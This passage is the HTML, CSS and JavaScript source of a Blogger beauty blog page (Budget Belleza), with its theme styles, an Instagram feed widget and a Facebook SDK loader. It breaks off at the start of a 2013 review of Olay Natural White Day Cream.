text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn68d8_ENf2v47cYlF_o1jA74exSpoSRZ-ShqMhlpww3__hyphenhyphendmhgjCvn4BqMsh8gXwptDpTG5aaGRFv90BBCYYqyTjxdPFcsb7RyZSN-_-9uQSPxTn3WoGNPJk4xTjl9tlv41ypT3Q7tVj/s1600/Design+E.jpg);
height: 30px;
margin:0 auto;
position: relative;
}
#jugas_footer {
background:#ffffff;
color: #434343;
font-weight: 300;
padding: 22px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #e8707c;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e8707c
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #e8707c;
}
.cloud-label-widget-content .label-size .label-count {
background: #e8707c;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #e8707c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #e8707c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#e8707c}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#e8707c;
}
.BlogArchive .zippy {
color:#e8707c;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:'PT Serif', serif;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 70px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 480px) {
#header {
padding: 30px 0px 0;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.block-image .post-thumb, .block-image, .block-image .thumb {
height: 300px;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 20px;}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2096076600690406465&amp;zx=80c83c7d-e863-4213-8a60-1081bd1611cb' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2096076600690406465&amp;zx=80c83c7d-e863-4213-8a60-1081bd1611cb' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5108854833326797 -->

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.budgetbelleza.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Budget Belleza | Indian Beauty Blog | Makeup Looks | Product Reviews | Brands | Swatches' height='157px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzd9YvkKNzHMXhaFmhcHdKARfTDqT1phtVbIvfItby-m9EDh9AR0kLPLJpCL0R13sOgVBMO6CBkypnpzZJ710Bl79qB4I64j7zR5H6iW9A7FZr-KWGD3T8PFpzoDPJyP2o1O1NMDoBlJs/s1600/logo.jpg' style='display: block' width='222px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>Indian Beauty Blog for Makeup Looks, Product Reviews, Beauty Brands,  Swatches and Fun stuff</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.budgetbelleza.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.budgetbelleza.com/p/home.html' itemprop='url'>PR/Contact</a></li>
<li itemprop='name'><a href='http://www.budgetbelleza.com/search/label/Reviews' itemprop='url'>Product Reviews</a></li>
<li itemprop='name'><a href='http://www.budgetbelleza.com/search/label/FOTD' itemprop='url'>Makeup Looks</a></li>
<li itemprop='name'><a href='http://www.budgetbelleza.com/p/disclaimer.html' itemprop='url'>Disclaimer</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Site Map</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>29/06/2013</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjisp7dlO5hqByZ95WsVhU37iI0hwyQqc-tqUyYkmyNfoC-Qf6PKj4m_ijnQESBvcX0HuMbFg9Wv6vW8d2WkR0JxAZ_13pMkxt9XYazIeiBvyLX8dxhiASqn91iECmpRwNRLKg-HtKVaT0/s640/OLAY1.jpg' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.budgetbelleza.com/search/label/3.5%2F5?max-results=5' rel='tag nofollow'># 3.5/5</a>
<a href='https://www.budgetbelleza.com/search/label/Day%20Cream?max-results=5' rel='tag nofollow'># Day Cream</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Olay Natural White Day Cream
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<a class='g-profile' href='https://www.blogger.com/profile/12028109096977466369' rel='author' title='Budget Belleza'>
<span itemprop='name'>Budget Belleza</span></a>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='https://www.budgetbelleza.com/2013/06/olay-natural-white-day-cream.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.budgetbelleza.com/2013/06/olay-natural-white-day-cream.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2013-06-29T08:29:00+05:30'>29.6.13</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3758869728639341265' itemprop='articleBody'>
